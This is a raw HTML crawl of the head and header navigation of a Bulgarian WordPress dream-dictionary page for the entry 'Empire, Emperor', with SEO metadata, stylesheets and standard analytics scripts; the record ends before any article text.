

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sanovnika.info/%D0%B4%D1%83%D0%BC%D0%B8/%D0%B8%D0%BC%D0%BF%D0%B5%D1%80%D0%B8%D1%8F_%D0%B8%D0%BC%D0%BF%D0%B5%D1%80%D0%B0%D1%82%D0%BE%D1%80/
body_size: 22786
content:
<!DOCTYPE html>
<html lang="bg-BG" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://sanovnika.info/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="preload" href="https://sanovnika.info/wp-content/plugins/rate-my-post/public/css/fonts/ratemypost.ttf" type="font/ttf" as="font" crossorigin="anonymous"><meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Съновник: Империя, Император - Какво означава ако сънуваш Империя, Император - Съновник на Баба Ванга</title>
	<link rel="canonical" href="https://sanovnika.info/думи/империя_император/" />
	<meta property="og:locale" content="bg_BG" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Съновник: Империя, Император - Какво означава ако сънуваш Империя, Император - Съновник на Баба Ванга" />
	<meta property="og:description" content="[addtoany]" />
	<meta property="og:url" content="https://sanovnika.info/думи/империя_император/" />
	<meta property="og:site_name" content="Съновник на Баба Ванга" />
	<meta property="article:publisher" content="https://www.facebook.com/sanovnikvanga/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%b8%d0%bc%d0%bf%d0%b5%d1%80%d0%b8%d1%8f_%d0%b8%d0%bc%d0%bf%d0%b5%d1%80%d0%b0%d1%82%d0%be%d1%80/","url":"https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%b8%d0%bc%d0%bf%d0%b5%d1%80%d0%b8%d1%8f_%d0%b8%d0%bc%d0%bf%d0%b5%d1%80%d0%b0%d1%82%d0%be%d1%80/","name":"Съновник: Империя, Император - Какво означава ако сънуваш Империя, Император - Съновник на Баба Ванга","isPartOf":{"@id":"https://sanovnika.info/#website"},"datePublished":"2023-03-26T10:21:38+00:00","dateModified":"2023-03-26T10:21:38+00:00","breadcrumb":{"@id":"https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%b8%d0%bc%d0%bf%d0%b5%d1%80%d0%b8%d1%8f_%d0%b8%d0%bc%d0%bf%d0%b5%d1%80%d0%b0%d1%82%d0%be%d1%80/#breadcrumb"},"inLanguage":"bg-BG","potentialAction":[{"@type":"ReadAction","target":["https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%b8%d0%bc%d0%bf%d0%b5%d1%80%d0%b8%d1%8f_%d0%b8%d0%bc%d0%bf%d0%b5%d1%80%d0%b0%d1%82%d0%be%d1%80/"]}]},{"@type":"BreadcrumbList","@id":"https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%b8%d0%bc%d0%bf%d0%b5%d1%80%d0%b8%d1%8f_%d0%b8%d0%bc%d0%bf%d0%b5%d1%80%d0%b0%d1%82%d0%be%d1%80/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sanovnika.info/"},{"@type":"ListItem","position":2,"name":"Думи","item":"https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/"},{"@type":"ListItem","position":3,"name":"Съновник: Империя, Император &#8211; Какво означава ако сънуваш Империя, Император"}]},{"@type":"WebSite","@id":"https://sanovnika.info/#website","url":"https://sanovnika.info/","name":"Съновник на Баба Ванга","description":"съновник на ванга, онлайн съновник, пълен съновник, бг съновник, български съновник,верен съновник","publisher":{"@id":"https://sanovnika.info/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sanovnika.info/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"bg-BG"},{"@type":"Organization","@id":"https://sanovnika.info/#organization","name":"Съновник на Баба Ванга - Тълкуване на Сънища","url":"https://sanovnika.info/","logo":{"@type":"ImageObject","inLanguage":"bg-BG","@id":"https://sanovnika.info/#/schema/logo/image/","url":"https://sanovnika.info/wp-content/uploads/2022/03/sanovnika-logo.png","contentUrl":"https://sanovnika.info/wp-content/uploads/2022/03/sanovnika-logo.png","width":145,"height":144,"caption":"Съновник на Баба Ванга - Тълкуване на Сънища"},"image":{"@id":"https://sanovnika.info/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/sanovnikvanga/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='prefetch' href='https://sanovnika.info/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1' />
<link rel='prefetch' href='https://sanovnika.info/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.8' />
<link rel='prefetch' href='https://sanovnika.info/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.8' />
<link rel='prefetch' href='https://sanovnika.info/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.8' />
<link rel="alternate" type="application/rss+xml" title="Съновник на Баба Ванга &raquo; Поток" href="https://sanovnika.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Съновник на Баба Ванга &raquo; поток за коментари" href="https://sanovnika.info/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sanovnika.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='rate-my-post-css' href='https://sanovnika.info/wp-content/plugins/rate-my-post/public/css/rate-my-post.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://sanovnika.info/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.19.8' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.8);
				src:
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.8) format("embedded-opentype"),
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.8) format("woff2"),
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.8) format("truetype"),
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.8) format("woff"),
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.8#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://sanovnika.info/wp-content/themes/flatsome/style.css?ver=3.19.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.8.1/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-157542149-3" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["sanovnika.info"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-157542149-3");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.6.7" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://sanovnika.info/wp-json/" /><link rel="alternate" type="application/json" href="https://sanovnika.info/wp-json/wp/v2/pages/7158" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sanovnika.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://sanovnika.info/?p=7158' />
<link rel="alternate" type="application/json+oembed" href="https://sanovnika.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanovnika.info%2F%25d0%25b4%25d1%2583%25d0%25bc%25d0%25b8%2F%25d0%25b8%25d0%25bc%25d0%25bf%25d0%25b5%25d1%2580%25d0%25b8%25d1%258f_%25d0%25b8%25d0%25bc%25d0%25bf%25d0%25b5%25d1%2580%25d0%25b0%25d1%2582%25d0%25be%25d1%2580%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sanovnika.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanovnika.info%2F%25d0%25b4%25d1%2583%25d0%25bc%25d0%25b8%2F%25d0%25b8%25d0%25bc%25d0%25bf%25d0%25b5%25d1%2580%25d0%25b8%25d1%258f_%25d0%25b8%25d0%25bc%25d0%25bf%25d0%25b5%25d1%2580%25d0%25b0%25d1%2582%25d0%25be%25d1%2580%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.71.0" />		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<script type="text/javascript">document.documentElement.className += " js";</script>
	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-NHWDLZK' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://sanovnika.info/wp-content/uploads/2022/03/cropped-sanovnika-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sanovnika.info/wp-content/uploads/2022/03/cropped-sanovnika-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sanovnika.info/wp-content/uploads/2022/03/cropped-sanovnika-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://sanovnika.info/wp-content/uploads/2022/03/cropped-sanovnika-logo-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #233142;--fs-color-primary: #233142;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #316a9f;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 83px}#logo img{max-height: 83px}#logo{width:291px;}.header-bottom{min-height: 31px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: #ebf7fd}.header-bottom {background-color: #233142}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 20px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{color: #233142}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ebf7fd;}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.box-shadow-3 {border-radius: 15px;overflow:hidden;}.img-inner {border-radius: 15px;}.title-overlay {border-radius: 15px;}.size-medium {border-radius: 15px;} .addtoany_content_top {text-align: center;}.addtoany_content_bottom {text-align: center;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="page-template-default page page-id-7158 page-child parent-pageid-6200 full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NHWDLZK" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-shrink">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://sanovnika.info/" title="Съновник на Баба Ванга - съновник на ванга, онлайн съновник, пълен съновник, бг съновник, български съновник,верен съновник" rel="home">
		<img width="291" height="83" src="https://sanovnika.info/wp-content/uploads/2022/03/Screen-Shot-2022-03-27-at-13.09.21.png" class="header_logo header-logo" alt="Съновник на Баба Ванга"/><img  width="291" height="83" src="https://sanovnika.info/wp-content/uploads/2022/03/Screen-Shot-2022-03-27-at-13.09.21.png" class="header-logo-dark" alt="Съновник на Баба Ванга"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li id="menu-item-348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-348 menu-item-design-default"><a href="https://sanovnika.info/" class="nav-top-link">Начало</a></li>
<li id="menu-item-2970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2970 menu-item-design-default"><a href="https://sanovnika.info/interesno/" class="nav-top-link">Интересно</a></li>
<li id="menu-item-2692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2692 menu-item-design-default"><a href="https://sanovnika.info/category/horoskop-statii/" class="nav-top-link">Зодии</a></li>
<li id="menu-item-933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933 menu-item-design-default"><a href="https://sanovnika.info/%d0%ba%d0%b0%d0%ba%d0%b2%d0%be-%d0%be%d0%b7%d0%bd%d0%b0%d1%87%d0%b0%d0%b2%d0%b0-%d0%b8%d0%bc%d0%b5%d1%82%d0%be-%d0%b2%d0%b8/" class="nav-top-link">Имена</a></li>
<li id="menu-item-830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-830 menu-item-design-default"><a target="_blank" rel="noopener" href="https://gadaene.info/magii-i-zaklinania/" class="nav-top-link">МАГИИ</a></li>
<li id="menu-item-846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-846 menu-item-design-default"><a target="_blank" rel="noopener" href="https://gadaene.info/karti-taro/gledane-karti-taro/" class="nav-top-link">КАРТИ ТАРО</a></li>
<li id="menu-item-6176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6176 menu-item-design-default"><a href="https://sanovnika.info/astrologiq-za-lubiteli/" class="nav-top-link">Уроци</a></li>
<li class="html header-button-1">
	<div class="header-button">
		<a href="/horoskop" target="_blank" class="button primary" rel="noopener"  style="border-radius:99px;">
		<span>Хороскоп</span>
	</a>
	</div>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html header-button-1">
	<div class="header-button">
		<a href="/horoskop" target="_blank" class="button primary" rel="noopener"  style="border-radius:99px;">
		<span>Хороскоп</span>
	</a>
	</div>
</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
